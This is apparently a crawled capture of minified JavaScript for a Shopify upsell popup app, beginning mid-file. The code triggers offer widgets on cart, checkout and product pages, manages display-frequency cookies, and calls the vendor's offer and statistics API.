s={triggerType:t,cart:i,variantsId:a,cartValue:n.total_price,targetCode:"some-class"};e.getAndBuildWidget(s)})));else if("wordpress"==L){this.initOfferFetch=!0;const n={triggerType:t,cart:"0",variantsId:"0",cartValue:0,targetCode:"some-class"};"complete"===document.readyState||"interactive"===document.readyState?document.body.classList.contains("woocommerce-checkout")&&!document.body.classList.contains("woocommerce-order-received")&&e.getAndBuildWidget(n):document.addEventListener("DOMContentLoaded",(function(){document.body.classList.contains("woocommerce-checkout")&&!document.body.classList.contains("woocommerce-order-received")&&e.getAndBuildWidget(n)}))}else if("nuvemshop"==L)window.LS&&!window.LS.order&&location.href.includes("/checkout/")&&(this.initOfferFetch=!0,B().then((function(n){let i="0",a="0";n.items.length&&(i=n.items.map((e=>e.product_id)),i=i.join(),a=n.items.map((e=>e.id)),a=a.join());const s={triggerType:t,cart:i,variantsId:a,cartValue:n.total_price,targetCode:"some-class"};e.getAndBuildWidget(s)})));else if("bigcommerce"==L){this.initOfferFetch=!0;const n={triggerType:t,cart:"0",variantsId:"0",cartValue:0,targetCode:"some-class"};"complete"===document.readyState||"interactive"===document.readyState?"/checkout"==location.href.slice(-9)&&e.getAndBuildWidget(n):document.addEventListener("DOMContentLoaded",(function(){"/checkout"==location.href.slice(-9)&&e.getAndBuildWidget(n)}))}}async buyItNowTrigger(){const t=this;if(a.includes(12)){let n=ke(x);const i=x.length?n.split(","):[];i.length&&document.addEventListener("click",(function(n){let a=n.target;i.forEach((i=>{const s=i.trim(),o=document.querySelectorAll(s);null!=o&&o.forEach((async i=>{if(!P&&a===i&&!C){n.preventDefault(),n.stopImmediatePropagation(),C=!0,setTimeout((()=>{C=!1}),3e3),setTimeout((()=>{P=!0}),T);try{const{variantId:n,qty:i,properties:o}=e?.getDataForBuyItNowTrigger(a);await(e?.addItem({variantId:n,qty:i,properties:o}));const r=await(e?.triggerBuyItNow(n,s));if(!r)return;const l={...r,triggerType:"12"};t.getOfferCommon(l,!0,!0)}catch(e){console.log(e)}}}))}))}),!0)}}byUrlTrigger(){const e=this;if(a.includes(15)){let t={triggerType:"15",variantsId:"0",cart:"0",cartValue:0,url:location.href};e.getAndBuildWidget(t)}}getOfferCommon(e,t,n){this.getAndBuildWidget(e,t,n)}async getAndBuildWidget(e,t,n){if(d.isPreview)return;if(!function(){const e=parseInt(he(`${Pe}CurrentShownPerMonth`)),t=parseInt(he(`${Pe}PerDayNew`));let n=Math.max(+y,+w);return n=isNaN(n)?0:n,(parseInt(v)>t||0===parseInt(v))&&(parseInt(n)>e||0===parseInt(n))}())return;if(this.#a&&!t)return;d.SPA_platforms.includes(d.platform)&&!t&&(d.widgetInstances=[]),this.#a=!0;const i=[];this.getPriorityOfferIds(e.triggerType).forEach((t=>{const n=d.allDesigns[t];n&&(n.main_offer_id=t,n.leadData={},n.trigger_event=e.triggerType,d.widgetInstances.find((e=>e.mainOfferId==t))||i.push(j.buildWidget(n)))}));const a=await this.fetchAndBuildOffer(e,n);if(a&&a.offers){const e=Object.values(a.offers);let t=!1;Promise.allSettled(i).then((()=>{e.forEach((e=>{const n=d.allDesigns[e.main_offer_id];if(n){const i=d.widgetInstances.find((t=>t.mainOfferId==e.main_offer_id));n.offer_obj=e,i&&("3"==n.popup_type||"1"==n.popup_type&&!t)&&(this.initialTriggers(e,n,i),O=n,i.initStatistic(n),"1"==n.popup_type&&(t=!0)),O||(O=n)}}))}))}d.SPA_platforms.includes(d.platform)&&setTimeout((()=>{this.#a=!1,this.initOfferFetch=!1}),2e3)}initialTriggers(e,t,n){let i=!1;if(2==e.visit_page&&e.scroll_range){const a=document.body.offsetHeight-window.innerHeight;document.addEventListener("scroll",(s=>{if(i)return;let o=+(100-(a-window.scrollY)/a*100).toFixed(0);o=o>=100?100:o,o>=+e.scroll_range&&(i=!0,this.showWidget(e,t,n))}))}else if(1==e.visit_page)this.showWidget(e,t,n);else if(3==e.visit_page){const i=a=>{!a.toElement&&!a.relatedTarget&&a.clientY<10&&(document.removeEventListener("mouseout",i),this.showWidget(e,t,n))};document.addEventListener("mouseout",i)}}showWidget(e,t,n){setTimeout((()=>{new X(n,t),1!=t.popup_type||t.teaser&&t.teaser.status&&"before"==t.teaser.display||d.blockOpenPopup?3==t.popup_type&&d.widgetInstances.filter((e=>e.mainOfferId==n.mainOfferId)).forEach((e=>{e.openPopup(t)})):n.openPopup(t)}),1e3*+e.time_range),this.viewFrequencyCookieHandler(e),this.checkExcludeOffers(!0)}viewFrequencyCookieHandler(e){if(2==e.stop_displaying&&e.stop_showing_times){const t=he(`${Pe}StopOnTimes_${e.main_offer_id}`),n=t?+t+1:1;me(`${Pe}StopOnTimes_${e.main_offer_id}`,`${n}`,{expires:d.period.oneYear})}if(2==+e.when_display&&sessionStorage.setItem(`${Pe}PerSessionShowOffer_${e.main_offer_id}`,"1"),3==+e.when_display){let t=1;t="months"==e.show_period?new Date(Date.now()+2592e6*+e.show_interval):new Date(Date.now()+864e5*+e.show_interval),me(`${Pe}OfferShowedPerInterval_${e.main_offer_id}`,"1",{expires:t})}}async checkExcludeOffers(e){this.checkAndHandleViewFrequency(),this.showAfterHandler(!0),e||(this.checkVariables(),await this.targetingOptionsFunc())}buildPreview(){if(d.isPreview&&new URLSearchParams(window.location.search).get("appName")===n){if(this.previewInitiated)return;this.fetchAndBuildOfferPreview(),d.hideSupportPopup||("complete"===document.readyState||"interactive"===document.readyState?(new Me).show():document.addEventListener("DOMContentLoaded",(function(){(new Me).show()}))),this.previewInitiated=!0}}async fetchAndBuildOffer(e,t){const n=this;let i;try{if(t&&this.addPreload(),i=await this.offerFetch(e),i.offers){if(!Object.values(i.offers)[0])throw n.removePreload(),new Error("no offers!");return d.token=i.token,d.recaptcha_site_key=i.recaptcha_site_key,localStorage.setItem(`token-${d.app_name}`,i.token),function(){let e=parseInt(he(`${Pe}CurrentShownPerMonth`)),t=parseInt(he(`${Pe}PerDayNew`)),n=he(`${Pe}StartDatePerMonth`),i=he(`${Pe}StartDatePerDay`);0!=v&&t++;let a=Math.max(+y,+w);a=isNaN(a)?0:a,0!=a&&e++;let s=new Date(Date.parse(n)+216e7),o=new Date(Date.parse(i)+864e5);me(`${Pe}CurrentShownPerMonth`,e,{expires:s}),me(`${Pe}PerDayNew`,t,{expires:o})}(),n.removePreload(),i}n.removePreload()}catch(e){console.log("err",e),n.removePreload()}return i}getPriorityOfferIds(e){let t=[];return Array.isArray(o)&&o.forEach((n=>{(n.trigger_event==e||"1"!=e&&"2"!=e&&"16"!=e&&"5"!=e&&"14"==n.trigger_event&&"15"==n.trigger_event)&&t.push(n.main_offer_id)})),t}addPreload(){const e=document.createElement("div");e.setAttribute("id",`${Pe}-overlay`),e.style.display="flex",e.style.justifyContent="center",e.style.alignItems="center",e.style.height="100vh",e.style.width="100vw",e.style.position="fixed",e.style.top="0",e.style.left="0",e.style.zIndex="99999999999999999",e.style.backgroundColor="rgba(0, 0, 0, 0.6)",e.innerHTML=`<img src="${d.apiUrl}images/ajax-loader.gif" style="width: 40px; height: 40pxpx" alt="loader" />`,document.body.append(e)}removePreload(){const e=document.getElementById(`${Pe}-overlay`);e&&e.remove()}async offerFetch(a){await this.checkExcludeOffers();let s=D.get();s=[...s,...this.checkAvCookie(),...this.checkGDPRCookie()];let o=location.href;"/"===o[o.length-1]&&(o=o.slice(0,-1)),o=encodeURIComponent(o);let r="";"16"==a.triggerType&&(r=`&on_hover_key=${a.option}&on_hover_value=${encodeURIComponent(a.targetCode)}`);let l="";"5"==a.triggerType&&(l=`&certain_btn_key=${a.option}&certain_btn_value=${encodeURIComponent(a.targetCode)}`);const p=`&after_pages_number=${this.after_pages_number||0}&after_time_miliseconds=${this.after_time_number||1}`;let c=location.href,u="";c.includes("#")&&(c=c.split("#"),c[c.length-1]&&(u="#"+c[c.length-1],g.includes(u)||(u="")));const m=this.getPriorityOfferIds(a.triggerType),h=!!window.Shopify?.designMode,f={...a,shop:d.appShop,apiUrl:d.apiUrl,urlParam:u,platform:L,app_name:n,loggedUser:e?.isUserExist()||"0",userTags:e?.getUserTags()||"0",excludeOffers:s,page_href:o,on_hover:r,certain_btn:l,after_pages_number:p,isPreview:h,priority_offer_ids:m.join(",")||"",show_only_one_embedded:i||"0"};return t.offerFetch(f)}fetchAndBuildOfferPreview(){(async function(){const e=d.appShop,t=new URLSearchParams(window.location.search).get("offerId");let i=d.apiUrl+`api/front/offers/popup-data?platform=${L}&app_name=${n}&domain=${e}&product_id=0&main_offer_id=${t}&preview=1`;const a=await fetch(i,{headers:{"Content-Type":"application/json",Accept:"application/json"}});if(!a.ok)throw new Error(`HTTP error, status = ${a.status}`);return await a.json()})().then((e=>{if(e.offers){const t=Object.values(e.offers)[0];if(!t)return;d.token=e.token,d.recaptcha_site_key=e.recaptcha_site_key;const n=e.design[t.main_offer_id];n&&(n.offer_obj=t,n.main_offer_id=t.main_offer_id,n.leadData={},j.buildWidget(n).then((e=>{e.forEach((e=>{new X(e,n),1!=n.popup_type||n.teaser&&n.teaser.status&&"before"==n.teaser.display||d.blockOpenPopup?3==n.popup_type&&e.openPopup(n):e.openPopup(n)}))})))}})).catch((e=>{console.error(e)}))}checkAvCookie(){return document.cookie.split(";").filter((e=>e.trim().startsWith(`${d.appPrefix}ShownAv_`))).map((e=>e.split("=")[0].split("_").at(-1)))||[]}checkGDPRCookie(){return document.cookie.split(";").filter((e=>e.trim().startsWith(`${d.appPrefix}ShownCookieBanner_`))).map((e=>e.split("=")[0].split("_").at(-1)))||[]}checkAndHandleViewFrequency(){if(z)for(const e in z){const t=z[e];if("1"==t.when_display&&D.remove(e),"2"==t.when_display){if(sessionStorage.getItem(`${Pe}PerSessionShowOffer_${e}`)){D.add(e);continue}D.remove(e)}if("3"==t.when_display){if(he(`${Pe}OfferShowedPerInterval_${e}`)){D.add(e);continue}D.remove(e)}if("1"==t.stop_displaying)D.remove(e),fe(`${Pe}StopOnClose_${e}`),fe(`${Pe}StopOnSubmit_${e}`),fe(`${Pe}StopOnTimes_${e}`);else if("2"==t.stop_displaying){const n=he(`${Pe}StopOnSubmit_${e}`),i=he(`${Pe}StopOnClose_${e}`),a=he(`${Pe}StopOnTimes_${e}`);if(n&&t.stop_showing_submit){D.add(e);continue}if(t.stop_showing_submit||(D.remove(e),fe(`${Pe}StopOnSubmit_${e}`)),i&&t.stop_showing_close){D.add(e);continue}if(t.stop_showing_close||(D.remove(e),fe(`${Pe}StopOnClose_${e}`)),a&&+a&&+a>=+t.stop_showing_times_number&&t.stop_showing_times){D.add(e);continue}t.stop_showing_times||(D.remove(e),fe(`${Pe}StopOnTimes_${e}`))}}}showAfterHandler(e){let t=localStorage.getItem(`${Pe}AfterPagesNumber`);t?e||(t=+t+1):t=1,localStorage.setItem(`${Pe}AfterPagesNumber`,t);let n=localStorage.getItem(`${Pe}AfterTimeNumber`);if(n||(n=Date.now().toString(),localStorage.setItem(`${Pe}AfterTimeNumber`,n)),n=Math.abs(Date.now()-+n),this.after_pages_number=t,this.after_time_number=n,s)for(const e in s){const t=s[e];t.after_pages&&+t.after_pages_number>+this.after_pages_number?D.add(e):D.remove(e),t.after_time&&+t.after_time_miliseconds>+this.after_time_number?D.add(e):D.remove(e)}}checkVariables(){if(!window.plumPopupVariables)return[];if(u&&!Array.isArray(u)){for(const t in u)if(Object.hasOwnProperty.call(u,t)){const n=u[t].data;let i=!0;n&&n.length&&(n.forEach((t=>{t.variables&&(t.result=t.variables.reduce(((n,i,a)=>{if(!i.variable&&!i.value)return n;let s=n;return s=0==a?e(i.variable,i.value,i.sign):"or"===t.operator?s||e(i.variable,i.value,i.sign):s&&e(i.variable,i.value,i.sign),s}),i))})),i=n.find((e=>e.result)),i||D.add(t))}function e(e,t,n){let i=window.plumPopupVariables[e];if(!i)return;let a=t;switch(!1===isNaN(+i)&&!1===isNaN(+a)&&(i=+i,a=+a),n){case">":return i>a;case">=":return i>=a;case"<":return i<a;case"<=":return i<=a;case"=":return i===a}}}}async targetingOptionsFunc(){if(f){const e=new URLSearchParams(window.location.search);let t="",n="";for(const s in f)if(Object.prototype.hasOwnProperty.call(f,s)){const o=f[s];let r=!1;for(const l in o)if(Object.prototype.hasOwnProperty.call(o,l)&&o[l].status){const p=o[l].show?.length,d=o[l].hide?.length;if("geo"==l&&(p||d)){const m=await Se();m&&(t=m.country_code,n=m.city)}const c=i(o[l].show,l),u=i(o[l].hide,l);r=p&&!c?r||!0:r||!c&&u}r&&D.setBefore(s)}function i(i,s){let o=!0;return i&&i.length?("referral"!=s&&"geo"!=s||(o=!1),i.forEach((i=>{let r=i.value,l="";switch(s){case"cookie":l=he(i.key);break;case"utm_campaign":case"query":l=e.get(i.key);break;case"referral":l=document.referrer;break;case"geo":l=`${n}, ${t}`}let p=i.option;if("referral"==s||"geo"==s)p="contains",o=o||a(r,l,p);else if("utm_campaign"==s){let e=!1;r.split(",").forEach((t=>{e=e||a(t,l,p)})),o=o&&e}else o=o&&a(r,l,p)}))):o=!1,o}function a(e,t,n){if("is_present"==n||"is_not_present"==n){if(!t)return!1}else if(!e||!t)return!1;let i=e?e.toString():"",a=t?t.toString():"";switch(n){case"matches":if(i===a)return!0;break;case"not_matches":if(i!=a)return!0;break;case"contains":if(i=i.toLowerCase(),a=a.toLowerCase(),a.includes(i))return!0;break;case"is_present":if(a)return!0;break;case"is_not_present":if(!a)return!0;break;case"less_than":return isNaN(i)||isNaN(a)?i>a:+i>+a;case"less_than_equal":return isNaN(i)||isNaN(a)?i>=a:+i>=+a;case"greater_than":return isNaN(i)||isNaN(a)?i<a:+i<+a;case"greater_than_equal":return isNaN(i)||isNaN(a)?i<=a:+i<=+a}}}}doActionsBeforeOffer(){d.platform;const e=localStorage.getItem("click_statistic_body");e&&(ge("",e),localStorage.removeItem("click_statistic_body"))}};function W(e){d.toSentStatisticPurchase&&d.statisticAddToCart&&O?.offer_obj&&(async function(e){if(d.isPreview)return;const t=d.appShop,n=[{offer_id:e.offer_obj.id,amount:0}],i={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({domain:t,main_offer_id:e.offer_obj.main_offer_id,offer_amount:n,platform:d.platform,app_name:d.app_name,token:d.token})};let a=d.apiUrl+"api/front/purchase";const s=await fetch(a,i);if(!s.ok)throw new Error(`HTTP error, status = ${s.status}`);await s.text()}(O),d.toSentStatisticPurchase=!1,setTimeout((()=>{d.toSentStatisticPurchase=!0}),T)),Y.addToCartTrigger(e)}function V(){Y.afterCheckoutTrigger()}async function F(){Y.homePageTrigger()}async function G(){Y.byUrlTrigger()}function R(){Y.allPagesTrigger()}Y.doActionsBeforeOffer(),e?.storeProductEvents(W,(()=>{}),(()=>{V()}),(()=>{})),Y.certainButtonsTrigger(),Y.beforeCheckoutTrigger(),Y.onHoverTrigger(),d.isPreview?Y.buildPreview():(async function(){Y.buyItNowTrigger()}(),e?e.registerTriggerListener({cartPageOffer:function(){Y.cartPageTrigger()},thankYouPageOffer:V,selectedPageOffer:function(){Y.selectedPagesTrigger()},productPageOffer:async function(){Y.productPageTrigger()},homePageOffer:F,collectionsPageOffer:async function(){Y.collectionPageTrigger()},blogPageOffer:async function(){Y.blogPageTrigger()},allPagesOffer:R,byUrlOffer:G,sendDataOnThankYouPage:()=>{},addToCartOffer:W,appName:d.app_name,appSelector:`.${d.mainWidgetClass}, .k-popup-wrapper.k-popup-inline, .k-popup-teaser-styling`}):(G(),F(),R()))}()})()})();
                    };
                    notiShopifyKaktusAppApp_351();
                };

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noti.bestfreecdn.com/storage/js/noti-75992858942.js?ver=1769148725&shop=75992858942
body_size: 98519
content:

                if (!notiShopifyKaktusAppApp_351) {
                    var notiShopifyKaktusAppApp_351 = function() {
                        (function(){class _{createStatisticRequest(t){const e=t.addedToCart?"accept":"decline";return{domain:t.shop,main_offer_id:t.main_offer_id,offer_id:t.offer_id,action:e,views:t.funnelViews,platform:t.platform}}createPurchaseRequest(t){const{bodyData:e}=t,n=e.main_offer_id,o=[];return e.offer_amount.forEach(i=>{o.push({offer_id:i.offer_id,amount:i.amount})}),{domain:t.shop,main_offer_id:n,offer_amount:o,platform:t.platform}}}window.$kaktusApi=function(){const p=new _;return{offerPreviewFetch:async t=>{const e={headers:{"Content-Type":"application/json",Accept:"application/json"}},n=`platform=${t.platform}`,o=`&domain=${t.shop}`,i=t.productId?t.productId:0,c=new URLSearchParams(window.location.search).get("offerId"),d=t.apiUrl+`api/front/offers/popup-data?${n}${o}&product_id=${i}&main_offer_id=${c}`,r=await fetch(d,e);if(!r.ok)throw new Error(`HTTP error, status = ${r.status}`);return await r.json()},offerFetch:async t=>{var u;const e={headers:{"Content-Type":"application/json",Accept:"application/json"}},n=`&domain=${t.shop}`,o=`platform=${t.platform}`,i=t.productId?`&product_id=${t.productId}`:"",s=t.variantsId?`&variants_id=${t.variantsId}`:"",c=t.triggerType,d=window.innerWidth>991?"3":"2",r=t.cartValue?t.cartValue:0,l=c==="4"?`&page_select=${t.targetCode}`:"",h=c==="5"?`&button_code=${encodeURIComponent(t.targetCode)}`:"",$=(u=t==null?void 0:t.excludeOffers)!=null&&u.length?`&exclude_offers=${t.excludeOffers.join(",")}`:"",w=t.cart?t.cart:0,g=t.urlParam?`&url_parameter=${encodeURIComponent(t.urlParam)}`:"",y=t.loggedUser?`&logged_user=${t.loggedUser}`:"0",T=t.userTags?`&user_tags=${t.userTags}`:"",j=t.page_href?`&trigger_url=${t.page_href}`:"",f=t.on_hover||"",v=t.certain_btn||"",C=t.after_pages_number||"",b=t.app_name?`&app_name=${t.app_name}`:"",U=t.priority_offer_ids?`&priority_offer_id=${t.priority_offer_ids}`:"",S=t.isPreview?"&preview=1":"",O=+t.show_only_one_embedded?"&show_only_one_embedded=1":"",I=t.apiUrl+`api/front/offers?${o}${b}${n}${i}${s}&cart=${w}&trigger_event=${c}&display_on_device=${d}&cart_value=${r}${y}${T}${l}${h}${g}${$}${U}${j}${f}${v}${C}${S}${O}`,a=await fetch(I,e);if(!a.ok)throw new Error(`HTTP error, status = ${a.status}`);return await a.json()},createStatisticFetch:async t=>{const e={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(p.createStatisticRequest(t))},n=t.apiUrl+"api/front/statistic",o=await fetch(n,e);if(!o.ok)throw new Error(`HTTP error, status = ${o.status}`);return await o.text()},createPurchaseFetch:async t=>{const e={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(p.createPurchaseRequest(t))};let n=t.apiUrl+"api/front/purchase";const o=await fetch(n,e);if(!o.ok)throw new Error(`HTTP error, status = ${o.status}`);return await o.text()},createOrderFetch:async(t,e)=>{const n={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(e(t))},o=t.apiUrl+"api/front/draft-order",i=await fetch(o,n);if(!i.ok)throw new Error(`HTTP error, status = ${i.status}`);return await i.json()},getDiscountCode:async t=>{const e={method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}},n=`platform=${t.platform}`,o=`&domain=${t.shop}`,i=`&discount_code=${encodeURI(t.discountCode)}`,s=t.apiUrl+`api/front/get-discount?${n}${o}${i}`;return(await fetch(s,e)).json()},createNotesFetch:async t=>{const e={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({order_id:t.order_id,note:t.note,domain:t.shop,platform:t.platform})};let n=t.apiUrl+"api/front/order-note";const o=await fetch(n,e);if(!o.ok)throw new Error(`HTTP error, status = ${o.status}`);return await o.text()}}}})();(function(){class w{async fetchCart(){return await(await fetch("/cart.json",{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}})).json()}async addItem(c,t,e={}){const r={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({id:c,quantity:t,properties:e})};return await(await fetch("/cart/add.json",r)).json()}async removeItem(c){const t={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({...c,quantity:0})};return await(await fetch("/cart/change.js",t)).json()}async removeItemById(c){return this.removeItem({id:`${c}`})}async removeItemByLine(c){return this.removeItem({line:c})}async removeItemsByLine(c){const t={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({updates:c})};return await(await fetch("/cart/update.js",t)).json()}async updateItem(c){const t={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(c)};return await(await fetch("/cart/change.js",t)).json()}async updateItemByLine(c,t,e={}){return this.updateItem({line:c,quantity:t,properties:e})}async updateItemById(c,t,e={}){return this.updateItem({id:c,quantity:t,properties:e})}async fetchPage(c){const t={method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}};return await(await fetch(`${c}.json`,t)).json()}async fetchProduct(c){const t={method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}};return(await fetch(`/products/${c}.json`,t)).json()}async applyDiscountCodeFetch(c){const t=encodeURI(c);return await fetch(`/checkout/?discount=${t}`)}}function m(s,c){const t=c.concat(s),e=[...new Set(t)];for(const r of e){const o=document.querySelector(r.trim());if(o!==null)return o}return null}function h(s){return s.includes("/cart/add")}function y(s){return s.includes("/cart/change")||s.includes("/cart/update")}function g(s){let c,t="";if(typeof s=="object"&&s instanceof FormData)for(let e of s.entries())e[0]==="id"&&(t=e[1]);else typeof s=="string"&&(s.includes("&")?(c=s.split("&"),c.forEach(e=>{e.includes("id=")&&(t=e.split("="),t=t[t.length-1])})):s.includes("{")&&(c=JSON.parse(s),t=c.id?c.id:c.items[0].id));return t}function P(s,c,t){const e=new Object;e.tempOpen=XMLHttpRequest.prototype.open,e.tempSend=XMLHttpRequest.prototype.send,e.callback=function(){const r=this.url.replace(/\?(.+)/ig,""),o=h(r),i=y(r);if(o){t();const n=g(this.data);s(n)}i&&(t(),c())},XMLHttpRequest.prototype.open=function(i,n){if(!i)var i="";if(!n)var n="";e.tempOpen.apply(this,arguments),e.method=i,e.url=n,i.toLowerCase()=="get"&&(e.data=n.split("?"),e.data=e.data[1])},XMLHttpRequest.prototype.send=function(i,n){if(!i)var i="";if(!n)var n="";e.tempSend.apply(this,arguments),e.method.toLowerCase()=="post"&&(e.data=i),e.callback()}}function v(s,c,t=()=>{}){const e=window.fetch;window.fetch=async function(...r){var a;let o="";typeof r[0]=="object"?o=((a=r[0])==null?void 0:a.url)||"":o=r[0].replace(/\?(.+)/ig,"");const i=h(o),n=y(o);if(i){const l=localStorage.getItem("kaktusBuyItNowClick");if(typeof r[1].body=="string"&&r[1].body.includes("offer")||l)return localStorage.removeItem("kaktusBuyItNowClick"),e.apply(window,r);let d=await e.apply(window,r);if(d.status===200){t();const u=g(r[1].body);if(!u)return d;s(u)}return d}else if(n){let l=await e.apply(window,r);return l.status===200&&(t(),c()),l}else return e.apply(window,r)}}window.$kaktusApp=function(){const s=new w,c={supportDiscounts:!0,currentLocale:Shopify.locale||"en",currentCurrencyCode:Shopify.currency.active||"",country:Shopify.country,currencyRate:Shopify.currency.rate||1,checkoutButtonSelector:[".cart__submit",'input[name="checkout"]','button[name="checkout"]'],addToCartFormSelector:'form[action*="/cart/add"]',addToCartBtnSelector:'button[name="add"]',cartPageSelector:["cart-items",'form[action*="/cart"]'],productPageSelector:['form[action*="/cart/add"]'],thankYouPageSelector:[".section__header"],cartSubtotalPriceSelector:[".cart-subtotal__price",".totals__subtotal-value"],cartSubtotalContainerSelector:[".cart-subtotal",".totals"],fontFamilySelector:"style[data-shopify]",storeCartDrawerSelector:["cart-drawer.drawer","cart-drawer","cart-notification",".cart-notification-wrapper"],runPreviewContainer:t=>{if(Shopify.designMode)t();else return null},goToCart:()=>{let t=location.href.split("/");t=t[0]+"//"+t[2],location.href=t+"/cart"},isCartPage:()=>location.href.includes("/cart"),storeProductEvents:(t,e,r=()=>{},o=()=>{})=>{P(t,e,o),v(t,e,o)},fetchCart:async()=>{const t=await s.fetchCart();return{items:t.items.map(r=>{const o=r.discounts.map(i=>({amount:i.amount,title:i.title}));return{id:r.id,product_id:r.product_id,variant_id:r.variant_id,title:r.title,product_title:r.product_title,image:r.image||"",price:r.price,discounted_price:r.discounted_price||0,quantity:r.quantity,properties:r.properties||{},final_line_price:r.final_line_price,line_level_total_discount:r.line_level_total_discount||0,total_discount:r.total_discount||0,variant_title:r.variant_title||"",line_price:r.line_price||"",discounts:o,handle:r.handle}}),total_price:t.total_price||0,item_count:t.item_count,cart_level_discount_applications:t.cart_level_discount_applications||[],original_total_price:t.original_total_price,total_discount:t.total_discount}},addItem:async({variantId:t,qty:e,propertyId:r,properties:o={}})=>{try{return await s.addItem(t,e,{offer:r,...o})}catch(i){console.error(i)}},removeItemByLine:async({productLine:t})=>{try{return await s.removeItemByLine(t)}catch(e){console.error(e)}},fetchProductData:async t=>{try{const{product:e}=await s.fetchProduct(t),r=e.variants.map(o=>{var n;const i=+o.price*100||0;return{variantId:o.id.toString(),title:o.title,price:i,comparePrice:+o.compare_at_price*100||i,img:o.image_id?(n=e.images.find(a=>o.image_id===a.id))==null?void 0:n.src:""}});return{id:e.id.toString(),img:e.image!=null?e.image.src:"",title:e.title,variants:r}}catch(e){console.error(e)}},fetchProduct:async()=>{if(!location.href.includes("/products"))return;const t=location.href.split("?")[0].split("/"),e=t.indexOf("products"),r=t[e+1];return c.fetchProductData(r)},fetchProductByHandle:t=>{if(t)return c.fetchProductData(t)},removeItems:async({productsData:t,dataCart:e})=>{let r=[];for(let o=0;o<e.items.length;o++)t.find(n=>n.property_id===e.items[o].properties.offer)?r[`${o}`]=0:r[`${o}`]=e.items[o].quantity;try{return await s.removeItemsByLine(r)}catch(o){console.error(o)}},getOrdersData:()=>location.href.slice(-10)==="/thank_you"||Shopify.checkout?Shopify.checkout.line_items.map(r=>{const o=r.applied_discounts.map(i=>({amount:i.amount}));return{variant_id:r.variant_id,quantity:r.quantity,applied_discounts:o||[],properties:r.properties||{},title:r.title||"",variant_title:r.variant_title||""}}):null,getOrderId:()=>location.href.slice(-10)==="/thank_you"||Shopify.checkout?Shopify.checkout.order_id:null,applyDiscountCode:async t=>await s.applyDiscountCodeFetch(t),updateItem:async({variantId:t,quantity:e,line:r})=>{try{return r?await s.updateItemByLine(r,e):await s.updateItemById(t,e)}catch(o){console.error(o)}},isUserExist:()=>{let t="0";if(typeof kaktusAppData<"u"){const{customerId:e}=kaktusAppData;t=e?"1":t}return t},getUserTags:()=>{let t="0";if(typeof kaktusAppData<"u"){const{customerTags:e}=kaktusAppData;e.length===1&&e.includes("")&&e.pop(),t=e.length?e.join(","):t}return t},registerTriggerListener:({...t})=>{t.byUrlOffer&&t.byUrlOffer(),t.cartPageOffer(),t.thankYouPageOffer(),t.selectedPageOffer(),t.productPageOffer(),t.homePageOffer(),t.collectionsPageOffer(),t.blogPageOffer(),t.allPagesOffer&&t.allPagesOffer()},triggerAddToCart:async t=>{if(location.href.includes("/products/"))return await e();return await r(t);async function e(){var a;const o=location.href.split("?")[0].split("/"),i=o.indexOf("products"),n=o[i+1];try{const d=(await s.fetchProduct(n)).product.id,u=await c.fetchCart(),p=(a=u==null?void 0:u.items)!=null&&a.length?u.items.map(f=>f.product_id).join():"0";return{productId:d,cart:p,cartValue:(u==null?void 0:u.total_price)||0,dataCart:{items:u.items}}}catch(l){console.error(l)}}async function r(o){var i;try{const n=await c.fetchCart(),a=n.items.find(u=>parseInt(u.id)===parseInt(o));if(!a)return r(o),!1;const l=a.product_id,d=(i=n==null?void 0:n.items)!=null&&i.length?n.items.map(u=>u.product_id).join():"0";return{productId:l,cart:d,cartValue:(n==null?void 0:n.total_price)||0,dataCart:{items:n.items}}}catch(n){console.error(n)}}},triggerCartPage:async()=>{var t;if(!location.href.includes("/cart"))return null;try{const e=await c.fetchCart();let r="0",o="0";if((t=e==null?void 0:e.items)!=null&&t.length){const i=e.items.filter(n=>!n.properties||n.properties&&!n.properties.offer);i.length&&(r=i.map(n=>n.id).join()),o=e.items.map(n=>n.product_id).join()}return{variantsId:r,cart:o,cartValue:(e==null?void 0:e.total_price)||0,dataCart:{items:e.items}}}catch(e){console.error(e)}},triggerThankYouPage:async()=>{if(location.href.slice(-10)==="/thank_you"||Shopify.checkout){const t=Shopify.checkout.line_items,e=Math.round(parseFloat(Shopify.checkout.total_price)*100),r=t.map(i=>i.product_id).join();return{variantsId:t.map(i=>i.variant_id).join(),cart:r,cartValue:e,orderItems:t}}else return null},triggerSelectedPages:async t=>{var e,r;if(!location.href.includes("/pages/"))return null;try{const i=(await s.fetchPage(location.href)).page.id;if(t.includes(i)){const n=await c.fetchCart(),a=(e=n==null?void 0:n.items)!=null&&e.length?n.items.map(d=>d.product_id).join():"0";return{productId:"0",variantsId:(r=n==null?void 0:n.items)!=null&&r.length?n.items.map(d=>d.id).join():"0",cart:a,cartValue:(n==null?void 0:n.total_price)||0,targetCode:i,dataCart:{items:n.items}}}else return null}catch(o){console.error(o)}},triggerOfferButtons:async t=>{var e,r;try{const o=await c.fetchCart(),i=(e=o==null?void 0:o.items)!=null&&e.length?o.items.map(a=>a.product_id).join():"0";return{variantsId:(r=o==null?void 0:o.items)!=null&&r.length?o.items.map(a=>a.id).join():"0",cart:i,cartValue:(o==null?void 0:o.total_price)||0,targetCode:t,dataCart:{items:o.items}}}catch(o){console.error(o)}},triggerProductPage:async()=>{var o;if(!location.href.includes("/products/"))return null;const t=location.href.split("?")[0].split("/"),e=t.indexOf("products"),r=t[e+1];try{const i=await s.fetchProduct(r),n=i.product.id,a=await c.fetchCart(),l=(o=a==null?void 0:a.items)!=null&&o.length?a.items.map(u=>u.product_id).join():"0";let d="";return 